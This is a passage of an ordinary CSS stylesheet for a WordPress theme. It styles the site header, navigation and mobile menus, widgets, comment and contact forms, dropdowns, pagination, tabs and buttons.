}
.subheader li:first-child:before {
  display: none;
}
.subheader .current-menu-item a {
  color: inherit;
}

.subheader,
.site-info {
  font-size: 13px;
  color: #565656;
  text-transform: uppercase;
  padding: 10px 0;
}
.subheader a,
.site-info a {
  color: white;
}
.subheader a:hover,
.site-info a:hover {
  color: inherit;
}

.subheader-alert {
  text-align: right;
  color: #f4bf73;
}

.site-branding {
  padding: 12px 0;
}
.site-branding img {
  vertical-align: middle;
}
.site-branding h1 {
  margin: 0;
  padding: 0;
  font-size: 53px;
  font-size: 3.3125rem;
  line-height: 1;
}
.site-branding .grid-6 {
  vertical-align: middle !important;
}

.header--right {
  text-align: right;
}

.site-title,
.site-description {
  display: inline-block;
  vertical-align: middle;
}

.site-description {
  color: #d4d3d3;
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  display: none;
}

.site-content {
  max-width: 1230px;
  min-height: 400px;
  margin: 0 auto;
  padding: 30px 30px 50px 30px;
  padding:  1.875rem 1.875rem 3.125rem 1.875rem;
  position: relative;
  z-index: 1;
}
/*.custom-page-background .site-content {
  margin-top: 90px;
  margin-top: 5.625rem;
}*/
.page-template-template-blank-php .site-content {
  max-width: 100%;
  padding: 0;
}

@media (min-width: 800px) {
  .site-content .content-area,
  .site-content .widget-area {
    display: inline-block;
    vertical-align: top;
    margin-right: -.28em;
  }

  .content-area {
    width: 74.65%;
    display: inline-block;
  }

  .widget-area {
    width: 22.5%;
    margin-left: 2.8%;
  }
}
.no-sidebar .content-area {
  width: 100%;
}

.left-sidebar .widget-area {
  float: left;
  margin-left: 0;
  margin-right: 2.8%;
}

.navbar {
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  background: #fff;
}
.mobile-active .navbar {
  display: none;
}

.main-navigation {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  text-transform: uppercase;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
}
.main-navigation ul li {
  float: left;
  position: relative;
}
.main-navigation .primary-menu > li:first-child a {
  padding-left: 0;
}
.main-navigation a {
  display: block;
  color: #2f322b;
  padding: 22px 40px;
  padding:  1.375rem 1.5rem;
}
@media screen and (max-width: 1200px) {
  .main-navigation a {
    padding: 22px 30px;
    padding:  1.375rem 1.875rem;
  }
}
@media screen and (max-width: 1100px) {
  .main-navigation a {
    padding: 22px 22px;
    padding:  1.375rem 1.375rem;
  }
}

.menu-item-search-dropdown {
  float: right !important;
  border: none !important;
  position: relative;
}
.menu-item-search-dropdown .search-submit {
  display: none;
}
.menu-item-search-dropdown label {
  position: relative;
}
/*.menu-item-search-dropdown label::before {
  color: #e0dfdf;
  font-size: 22px;
  content: "\f002";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  position: relative;
  z-index: 100;
  top: 20px;
}*/
.menu-item-search-dropdown label::before {
  display: block;
  text-indent: -9999px;
  background: #fff url('/wp-content/themes/crux-child/img/search-ico.png') left top no-repeat;
  background-size: 21px 21px;
  width: 21px;
  height: 21px;
  *margin-right: .3em;
  position: relative;
  z-index: 100;
  top: 20px;
}
.menu-item-search-dropdown .search-field {
  position: absolute;
  z-index: auto;
  top: 0px;
  right: 0;
  padding: 21px 20px 21px 10px;
  line-height: 1;
  border: none;
  height: auto;
  width: 0px;
  -webkit-transition: width 200ms ease-in;
  -moz-transition: width 200ms ease-in;
  -o-transition: width 200ms ease-in;
  transition: width 200ms ease-in;
}
.menu-item-search-dropdown .search-field.expand {
  width: 200px;
}

@media (min-width: 901px) {
  .main-navigation {
    /* Second Level Navigation */
  }
  .main-navigation .sub-menu {
    margin: 0;
    padding: 0;
    background: white;
    border: 1px solid #b2b2b2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    min-width: 260px !important;
  }
  .main-navigation .sub-menu li {
    border-top: 1px solid #b2b2b2;
    width: 100%;
  }
  .main-navigation .sub-menu li:first-child {
    border-top: none;
  }
  .main-navigation .sub-menu a {
    padding: 15px 20px;
    display: block;
  }
  .main-navigation ul li:hover > ul {
    opacity: 1;
    position: absolute;
    top: 100%;
    left: -1px;
  }
  .main-navigation ul ul li:hover > ul {
    position: absolute;
    top: -1px;
    left: 100%;
    opacity: 1;
    z-index: 777;
  }
  .main-navigation li {
    list-style: none;
    display: inline-block;
    line-height: 1;
  }
  .main-navigation > ul > li {
    border-right: 1px solid #b2b2b2;
  }
  .main-navigation ul ul {
    opacity: 0;
    margin: 0px 0 0 -30px;
    filter: alpha(opacity=0);
    position: absolute;
    top: -99999px;
    left: 0;
    padding-top: 55px;
    /*Adjust this value to adjust the top distance of the dropdown menu*/
    z-index: 999;
  }
  .main-navigation ul ul li a {
    display: block;
  }
}
#primary-menu ul {
  margin: 0;
  padding: 0;
  width: 100%;
  display: block;
  list-style: none;
}

.js #primary-menu {
  clip: rect(0 0 0 0);
  max-height: 0;
  position: absolute;
  display: block;
  zoom: 1;
}
@media screen and (max-width: 900px) {
  .js #primary-menu {
    overflow: hidden;
  }
}

#primary-menu.opened {
  max-height: 9999px;
}

.nav-toggle {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  text-align: right;
  font-size: 23px;
  cursor: pointer;
}

@media screen and (min-width: 900px) {
  .js #primary-menu {
    position: relative;
  }

  .js #primary-menu.closed {
    max-height: none;
  }

  .nav-toggle {
    display: none !important;
  }
}
#container,
.full-width .content-area {
  width: 100%;
}

#advanced_menu_toggle {
  display: none;
  cursor: pointer;
  font-size: 30px;
  margin: 0 0px 0px 20px;
  color: #2f322b;
  position: relative;
  top: 7px;
}

#advanced_menu_hide {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1001;
  font-size: 30px;
  color: #2f322b;
  display: none;
}

#mobile-wrapper {
  width: 100%;
  right: -100%;
  position: absolute;
  z-index: 1000;
  top: 0;
  height: 100%;
  overflow: hidden;
  background: #fff;
  padding-top: 50px;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25rem;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transform: scale3d(0.5);
  -moz-transform: scale3d(0.5);
  -ms-transform: scale3d(0.5);
  -o-transform: scale3d(0.5);
  transform: scale3d(0.5);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  display: none;
}
.show-mobile-menu #mobile-wrapper {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transform: translate(-100%, 0, 0);
  -moz-transform: translate(-100%, 0, 0);
  -ms-transform: translate(-100%, 0, 0);
  -o-transform: translate(-100%, 0, 0);
  transform: translate(-100%, 0, 0);
  -webkit-transform: scale3d(1);
  -moz-transform: scale3d(1);
  -ms-transform: scale3d(1);
  -o-transform: scale3d(1);
  transform: scale3d(1);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  display: block;
}

.mobile-menu h3 {
  font-size: 45px;
  font-size: 2.8125rem;
  margin: 0 0 20px 0;
  padding-left: 20px;
  display: inline-block;
}
.mobile-menu a {
  color: #2f322b;
}
.mobile-menu .subheader-menu {
  background: #292b27;
  margin: 0;
  padding: 20px;
  list-style: none;
}
.mobile-menu .subheader-menu li {
  padding: 5px 0;
}
.mobile-menu .subheader-menu a {
  color: #fff;
}

#mobile-advanced {
  width: 100%;
  margin: 0;
  padding: 0 20px;
}
#mobile-advanced .menu-item-search-dropdown {
  display: none;
}
#mobile-advanced li {
  list-style: none;
  padding: 5px 0;
  border-top: 1px solid #b2b2b2;
  margin: 0;
}
#mobile-advanced li:last-child {
  padding-bottom: 0;
}
#mobile-advanced a {
  display: block;
}
#mobile-advanced ul {
  margin: 0;
  padding: 0;
}
#mobile-advanced .sub-menu {
  padding-left: 10px !important;
}

.show-mobile-menu {
  position: relative;
  z-index: 2;
  width: 100%;
  overflow: hidden !important;
  background: white;
}
.show-mobile-menu #advanced_menu_hide {
  display: inline-block;
}

.mobile-active #advanced_menu_toggle {
  display: inline-block;
}

@media (max-width: 900px) {
  .nav-toggle {
    padding: 10px 20px !important;
  }

  .main-navigation .primary-menu {
    padding: 0 20px;
  }
  .main-navigation li {
    display: block;
    float: none !important;
    border-top: 1px solid #e5e5e5;
  }
  .main-navigation ul a {
    padding: 8px 0;
  }

  .sub-menu {
    padding-left: 15px !important;
  }
}
.site-footer {
  margin-top: 0px;
  margin-top: 0rem;
}

.footer-widget-area ul {
  margin: 0;
  padding: 0;
}
.footer-widget-area li {
  list-style: none;
}
.footer-widget-area .widget {
  text-transform: uppercase;
  margin-bottom: 50px;
}

.stag-twitter-widget {
  text-transform: none;
}
.stag-twitter-widget li {
  border-top: 1px solid #b2b2b2;
  padding: 10px 0;
}
.stag-twitter-widget li:first-child {
  border-top: none;
  padding-top: 0;
}
.stag-twitter-widget p {
  line-height: 1.3;
  margin: 0;
}
.stag-twitter-widget .time {
  margin-top: 8px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
}
.stag-twitter-widget .time a {
  color: #9c9c9c;
}

.textwidget {
  text-transform: none;
}
.textwidget p {
  margin-bottom: 15px;
}

.search-form input {
  height: 38px;
}
.search-form .search-submit {
  background: #2f322b;
}
.search-form label {
  float: left;
}

.widget {
  color: #9c9c9c;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.widget .widget-title,
.widget .widgettitle {
  font-size: 35px;
  font-size: 2.1875rem;
  margin: 0 0 20px 0;
  margin:  0 0 1.25rem 0;
}
.widget .post-date {
  display: block;
  font-size: 15px;
}
.widget ul {
  padding: 0;
  margin: 0;
}
.widget li {
  list-style: none;
}

.widget_recent_entries li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #b2b2b2;
}
.widget_recent_entries a {
  color: #2f322b;
  font-size: 20px;
  font-size: 1.25rem;
}

.footer-menu-wrapper {
  background: #292b27;
  padding: 20px;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 1.3;
  color: #8d8d8d;
  display: none;
}
.footer-menu-wrapper a {
  color: white;
}
.footer-menu-wrapper a:hover {
  color: inherit;
}
.footer-menu-wrapper .footer-menu li:before {
  content: '/';
  margin: 0 10px;
}
.footer-menu-wrapper .footer-menu li:first-child:before {
  display: none;
}

.content-wrapper {
  position: relative;
  height: auto;
}

.site-info {
  background: #000000;
}

.custom-background--wrapper {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: 410px;
  display: none;
}

.custom-background {
  min-height: 410px;
}

.no-comments {
  margin: 30px 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

a {
  outline: 0;
}

input[type="submit"],
button,
.button {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
input[type="submit"]:hover,
button:hover,
.button:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

input[type="text"],
input[type="number"],
input[type="password"],
input[type="email"],
input[type="button"],
button,
.button {
  -webkit-appearance: none;
  border-radius: 0;
}

.button-stroked {
  background: transparent !important;
  border: 2px solid white;
  color: white;
  padding: 7px 14px;
}

.button-secondary {
  background-color: #2f322b !important;
}

label {
  display: inline;
  color: #2f322b;
  text-transform: uppercase;
  cursor: pointer;
}
label .required {
  border: none;
  color: #ff6666;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #2f322b;
  font-family: "BebasNeue";
  font-weight: normal;
  margin-top: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

img {
  vertical-align: bottom;
  max-width: 100%;
  height: auto;
}
img:not([src]) {
  visibility: hidden;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.1s;
  -moz-transition: all 0.1s;
  -o-transition: all 0.1s;
  transition: all 0.1s;
}

blockquote {
  margin: 20px 0;
  margin:  1.25rem 0;
  font-size: 25px;
  font-size: 1.5625rem;
  color: #bbbbbb;
}

select {
  background: transparent;
  background: white;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid #b2b2b2;
  padding: 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding-right: 30px;
}

table {
  width: 100%;
  max-width: 100%;
}
table th {
  text-align: left;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
.input-text,
textarea {
  border: none;
  padding: 10px;
  line-height: 1;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
}

textarea {
  color: #2f322b;
  line-height: 1.2;
}

.button {
  line-height: 1;
}

li > ul,
li > ol {
  margin: 0;
}

ol li {
  list-style: decimal;
}

.select-dropdown {
  position: relative;
  width: auto;
  min-width: 80px;
  height: 38px;
  padding-right: 30px;
  cursor: pointer;
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  max-width: 100%;
  border: 1px solid #b2b2b2;
  color: #2f322b;
}
.select-dropdown div,
.select-dropdown li,
.select-dropdown div::after {
  -webkit-transition: all 150ms ease-in-out;
  -moz-transition: all 150ms ease-in-out;
  -o-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.select-dropdown select {
  position: absolute;
  left: 0px;
  top: 0px;
}
.select-dropdown.touch select {
  width: 100%;
  height: 100%;
  opacity: 0;
}
.select-dropdown .selected,
.select-dropdown li {
  display: block;
  line-height: 1.1;
  padding: 9px 12px;
  overflow: hidden;
  white-space: nowrap;
}
.select-dropdown .old {
  position: absolute;
  left: 0;
  top: 0;
  height: 0;
  width: 0;
  overflow: hidden;
}
.select-dropdown div {
  position: absolute;
  height: 0;
  left: -1px;
  right: -1px;
  top: 100%;
  margin-top: -1px;
  background: #FFF;
  border: 1px solid #CCC;
  overflow: hidden;
  opacity: 0;
}
.selected::after
.select-dropdown.div::after {
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  -ms-pointer-events: none;
  pointer-events: none;
}
.select-dropdown.open {
  z-index: 2;
}
.select-dropdown.open div {
  opacity: 1;
  z-index: 2;
}
.select-dropdown ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  list-style: none;
  overflow: hidden;
}
.select-dropdown.scrollable.open ul {
  overflow-y: auto;
}
.select-dropdown li {
  border-top: 1px solid #b2b2b2;
  margin: 0 !important;
}
.select-dropdown li:first-child {
  border-top: none;
}
.select-dropdown li:hover, .select-dropdown li.active {
  background: whitesmoke;
}
.select-dropdown.open .carat::before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.select-dropdown .carat {
  position: absolute;
  top: 0;
  right: -1px;
  width: 30px;
  height: 100%;
  text-align: center;
  border-left: 1px solid #b2b2b2;
  border-right: 1px solid #b2b2b2;
  padding-top: 7px;
}
.select-dropdown .carat::before {
  display: block;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  content: "\f107";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}

.navigation {
  margin: 0;
  padding: 0;
}
.navigation ul {
  margin: 0;
  padding: 0;
}
.navigation li {
  list-style: none;
  display: inline-block;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 15px;
  font-size: 0.9375rem;
  padding: 7px 0;
  text-transform: uppercase;
  font-style: normal;
  color: #9c9c9c;
}

.aligncenter {
  text-align: center;
  margin: 30px auto;
}

.alignleft {
  float: left;
  margin: 0 15px 15px 0;
}

.alignright {
  float: right;
  margin: 0px 0px 15px 15px;
}

.alignnone {
  margin: 20px 0;
  margin:  1.25rem 0;
  text-align: center;
}

.edit-link {
  display: inline-block;
  margin-top: 15px;
  margin-top: 0.9375rem;
  color: #969d8c;
}
.edit-link .stag-icon {
  margin-right: 5px;
}
.edit-link a {
  color: inherit;
}

.widgetized-sections .gform_widget {
  max-width: 1170px;
  margin: 0 auto !important;
}

.sticky,
.gallery-caption,
.bypostauthor {
  color: inherit;
}

.blog .hentry,
.archive .hentry,
.search .hentry {
  border-bottom: 1px solid #b2b2b2;
  padding-bottom: 35px;
  padding-bottom: 2.1875rem;
  margin-bottom: 35px;
  margin-bottom: 2.1875rem;
}
.blog .hentry:last-of-type,
.archive .hentry:last-of-type,
.search .hentry:last-of-type {
  padding-bottom: 0;
  border-bottom: none;
}

.entry-meta {
  text-transform: uppercase;
  color: #9c9c9c;
  font-size: 15px;
  font-size: 0.9375rem;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
}

.entry-content,
.comment-content {
  font-size: 20px;
  font-size: 1.25rem;
}
.entry-content p,
.comment-content p {
  margin: 0 0 1.5em 0;
  line-height: 1.5;
}
.entry-content p:last-child,
.comment-content p:last-child {
  margin-bottom: 0;
}
.entry-content li,
.comment-content li {
  margin: .15em 0;
  list-style: disc;
}
.entry-content ol li,
.comment-content ol li {
  list-style: decimal;
}
.entry-content h1,
.comment-content h1 {
  font-size: 40px;
  font-size: 2.5rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h2,
.comment-content h2 {
  font-size: 35px;
  font-size: 2.1875rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h3,
.comment-content h3 {
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h4,
.comment-content h4 {
  font-size: 26px;
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h5,
.comment-content h5 {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h6,
.comment-content h6 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content blockquote,
.comment-content blockquote {
  color: #bbb;
}
.entry-content table,
.comment-content table {
  width: 100%;
}
.entry-content table td,
.entry-content table th,
.comment-content table td,
.comment-content table th {
  padding: 10px 10px;
}
.entry-content table th,
.comment-content table th {
  text-align: left;
  font-family: "BebasNeue";
  font-weight: normal;
  font-size: 20px;
  font-size: 1.25rem;
  color: #2F322B;
  max-width: 76px;
}
.entry-content table th strong,
.comment-content table th strong {
  font-weight: normal;
}
.entry-content table .odd, .entry-content table tbody tr:nth-child(odd),
.comment-content table .odd,
.comment-content table tbody tr:nth-child(odd) {
  background: whitesmoke;
}
.format-chat .entry-content p:nth-child(odd), .format-chat
.comment-content p:nth-child(odd) {
  background: whitesmoke;
}
.format-chat .entry-content p, .format-chat
.comment-content p {
  margin: 5px 0;
  padding: 5px;
}
.entry-content pre,
.comment-content pre {
  background: #f3f3f3;
  padding: 30px;
}

.entry-title {
  font-size: 50px;
  font-size: 3.125rem;
  line-height: 1;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  padding: 0;
}
.entry-title a {
  color: #2f322b;
}

.hentry .post-thumbnail {
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
}

.screen-reader-text,
.updated {
  display: none;
}

#nav-below {
  border-top: 1px solid #b2b2b2;
  padding-top: 30px;
  padding-top: 1.875rem;
}

.paging-navigation--wrapper .navigation-links {
  text-align: right;
}
.paging-navigation--wrapper .nav-previous {
  margin-right: 5px;
}
.paging-navigation--wrapper .nav-previous,
.paging-navigation--wrapper .nav-next {
  display: inline-block;
}
.paging-navigation--wrapper .page-numbers,
.paging-navigation--wrapper .nav-previous a,
.paging-navigation--wrapper .nav-next a {
  display: inline-block;
  width: 33px;
  height: 33px;
  line-height: 1;
  border: 2px solid #2f322b;
  text-align: center;
  font-size: 23px;
  /*padding-top: 3px;*/
  color: #2f322b;
  -webkit-transition: all 50ms ease-in;
  -moz-transition: all 50ms ease-in;
  -o-transition: all 50ms ease-in;
  transition: all 50ms ease-in;
  cursor: pointer;
}
.paging-navigation--wrapper .page-numbers:hover,
.paging-navigation--wrapper .nav-previous a:hover,
.paging-navigation--wrapper .nav-next a:hover {
  background-color: #2f322b;
  color: white;
}
.paging-navigation--wrapper .page-numbers a,
.paging-navigation--wrapper .nav-previous a a,
.paging-navigation--wrapper .nav-next a a {
  color: inherit;
}
.paging-navigation--wrapper .current,
.paging-navigation--wrapper .dots {
  border-color: transparent;
}

.comments-header {
  border-bottom: 1px solid #b2b2b2;
  border-top: 1px solid #b2b2b2;
  margin-top: 55px;
  margin-top: 3.4375rem;
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
  padding-top: 30px;
  padding-top: 1.875rem;
}
.comments-header .button {
  float: right;
}

.comments-title,
.comment-reply-title {
  font-size: 45px;
  font-size: 2.8125rem;
  line-height: 1;
  margin: 0 0 35px 0;
  display: inline-block;
}

.tags-links:before {
  content: '/';
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list .comment {
  border-top: 1px solid #b2b2b2;
  padding: 30px 0;
  list-style: none;
}
.comment-list .comment:last-child {
  padding-bottom: 0;
}
.comment-list .avatar {
  max-width: 70px;
}
.comment-list > li:first-child {
  border-top: none;
}
.comment-list #cancel-comment-reply-link {
  font-size: 24px;
  font-size: 1.5rem;
}
.comment-list .fn {
  font-style: normal;
  font-size: 24px;
  font-size: 1.5rem;
}
.comment-list .fn a {
  color: #363f48;
}
.comment-list .edit-link {
  display: inline-block;
  margin-left: 10px;
  font-size: 16px;
}
.comment-list .comment-reply-link {
  float: right;
  color: #e3e3e3;
  vertical-align: bottom;
  padding-top: 8px;
}
.comment-list .comment-awaiting-moderation {
  margin: 10px 0;
  color: #c3c3c3;
}
.comment-list .time {
  font-size: 18px;
  color: #afafaf;
}
.comment-list .children {
  margin-bottom: 0;
  padding-left: 70px;
}
.comment-list .comment-meta {
  font-family: "BebasNeue";
  font-style: normal;
  font-weight: normal;
}
.comment-list .comment-author {
  display: inline-block;
  margin-right: 15px;
}
.comment-list .comment-content {
  margin-top: 10px;
}

.comment-content-container .avatar {
  float: left;
}
.comment-content-container .comment-content-wrapper {
  margin-left: 100px;
}

.comment-respond {
  margin-top: 50px;
  margin-top: 3.125rem;
  background: #f7f5f1;
  padding: 50px 30px;
  padding:  3.125rem 1.875rem;
}

.comment-form label {
  display: inline-block;
  color: #2f322b;
  text-transform: uppercase;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 7px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  border: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  border-color: #e5e5e5;
}
.comment-form #submit {
  font-size: 21px;
  font-size: 1.3125rem;
  padding: 15px 30px;
  line-height: 1;
}
.comment-form textarea {
  resize: none;
  height: 165px;
  font-weight: 400;
}
.comment-form p {
  margin-bottom: 35px;
}
.comment-form .required {
  color: #ff6666;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 31.5%;
  overflow: hidden;
  margin-right: -.25em;
  vertical-align: top;
}
.comment-form-author input[type="text"],
.comment-form-author input[type="email"],
.comment-form-author input[type="url"],
.comment-form-email input[type="text"],
.comment-form-email input[type="email"],
.comment-form-email input[type="url"],
.comment-form-url input[type="text"],
.comment-form-url input[type="email"],
.comment-form-url input[type="url"] {
  width: 100%;
}

.comment-form-author,
.comment-form-email {
  margin-right: 2%;
}

.page-content .widgettitle {
  font-size: 35px;
  font-size: 2.1875rem;
  border-bottom: 1px solid #b2b2b2;
  margin-bottom: 15px;
}

.archive-lists {
  font-size: 20px;
  font-size: 1.25rem;
  margin-top: 30px;
  margin-top: 1.875rem;
}
.archive-lists a {
  color: #2f322b;
}
.archive-lists .widgettitle {
  font-size: 35px;
  font-size: 2.1875rem;
  border-bottom: 1px solid #b2b2b2;
  margin-bottom: 15px;
}
.archive-lists .widgettitle:before {
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  margin-right: 10px;
}
.archive-lists .widget {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
.archive-lists .widget_recent_entries li {
  border: none;
  margin: 0;
  padding: 0;
  line-height: 1.7;
}
.archive-lists .widget_archive {
  font-weight: normal;
}
.archive-lists .widget_search .search-form {
  background: #f7f5f1;
  padding: 30px;
  padding: 1.875rem;
}
.archive-lists .widget_search .search-field {
  border: none;
  width: 100%;
}
.archive-lists .widget_search label {
  width: 100%;
  float: none;
}
.archive-lists .widget_search .search-submit {
  display: none;
}

.archive-lists .widgettitle:before {
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}
.archive-lists .widget_recent_entries .widgettitle:before {
  content: "\f0f6";
}
.archive-lists .widget_archive .widgettitle:before {
  content: "\f017";
}
.archive-lists .widget_categories .widgettitle:before {
  content: "\f044";
}
.archive-lists .widget_search .widgettitle:before {
  content: "\f002";
}

.commentlist li {
  list-style: none;
}

.section-header {
  font-size: 50px;
  font-size: 3.125rem;
  border-bottom: 1px solid #b2b2b2;
  padding-bottom: 15px;
  line-height: 1;
}

.page-content .search-form {
  margin: 30px 0;
  margin:  1.875rem 0;
}

.page-template-template-widgetized-php .site-content {
  padding: 0;
  max-width: none;
}

.stag-intro-text {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.4;
  color: darkgray;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
}

.contact-form-wrapper {
  background: #f7f5f1;
  margin-top: 30px;
  margin-top: 1.875rem;
  padding: 50px 30px;
  padding:  3.125rem 1.875rem;
}
.contact-form-wrapper h2 {
  font-size: 50px;
  font-size: 3.125rem;
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  line-height: 1;
}
.contact-form-wrapper input[type="text"],
.contact-form-wrapper textarea {
  border: none;
  width: 100%;
}
.contact-form-wrapper label {
  display: block;
  margin-bottom: 5px;
  font-size: 20px;
  font-size: 1.25rem;
}
.contact-form-wrapper .grid-6 {
  margin-bottom: 30px;
}
.contact-form-wrapper textarea {
  resize: none;
}
.contact-form-wrapper .buttons {
  margin-top: 20px;
  margin-top: 1.25rem;
}
.contact-form-wrapper .buttons .contact-form-button {
  padding: 10px 15px;
}

.stag-tabs, .stag-toggle, .stag-video {
  margin: 0 0 1em 0px;
}

.stag-toggle .stag-toggle-title {
  font-family: "BebasNeue";
  font-size: 25px;
  font-size: 1.5625rem;
}

.stag-toggle--stroke .stag-toggle-title {
  border-color: #b2b2b2;
  color: #2f322b;
}

.stag-toggle .stag-toggle-title:after {
  background-image: none !important;
  content: "\f067";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  font-size: 18px;
}

.stag-toggle .stag-toggle-title.ui-state-active:after {
  content: "\f068";
}

.stag-button {
  -webkit-transition: all 100ms ease-in;
  -moz-transition: all 100ms ease-in;
  -o-transition: all 100ms ease-in;
  transition: all 100ms ease-in;
}

.stag-button--square.stag-button--black {
  background: #2f322b;
}

.stag-button--square.stag-button--green {
  background: #71a32f;
}

.stag-button--square.stag-button--purple {
  background: #d095df;
}

.stag-button--stroke {
  border-width: 2px;
}
.stag-button--stroke.stag-button--black {
  border-color: #2f322b;
  color: #2f322b !important;
}
.stag-button--stroke.stag-button--black:hover {
  background: #2f322b;
}
.stag-button--stroke.stag-button--green {
  border-color: #71a32f;
  color: #71a32f !important;
}
.stag-button--stroke.stag-button--green:hover {
  background: #71a32f;
}
.stag-button--stroke.stag-button--purple {
  border-color: #d095df;
  color: #d095df !important;
}
.stag-button--stroke.stag-button--purple:hover {
  background: #d095df;
}

.stag-alert--green {
  background: #71a32f;
}

.stag-tabs .stag-nav li {
  list-style: none;
  font-family: "BebasNeue";
  font-size: 25px;
  font-size: 1.5625rem;
  width: 130px;
  text-align: center;
}

.stag-divider--strong,
.stag-divider--double,
.stag-tabs--normal .stag-nav a,
.stag-toggle--normal .stag-toggle-title,
.stag-dropcap--squared {
  background: #2f322b;
}

.stag-divider--plain {
  background: #b2b2b2;
}

.stag-tabs--normal .stag-nav .ui-tabs-active a,
.stag-tabs--stroke .stag-nav a,
.stag-dropcap--normal {
  color: #2f322b;
}

.stag-tabs--normal .stag-tab,
.stag-tabs--normal .stag-nav .ui-tabs-active a {
  background: none;
}

